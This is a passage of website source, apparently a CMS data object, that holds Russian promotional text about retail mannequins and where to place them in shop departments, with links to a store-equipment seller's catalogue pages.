подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"}};
	var lastSection = {"ID":"1101","~ID":"1101","TIMESTAMP_X":"29.03.2022 10:55:41","~TIMESTAMP_X":"29.03.2022 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"09.03.2018 14:06:03","~DATE_CREATE":"09.03.2018 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом 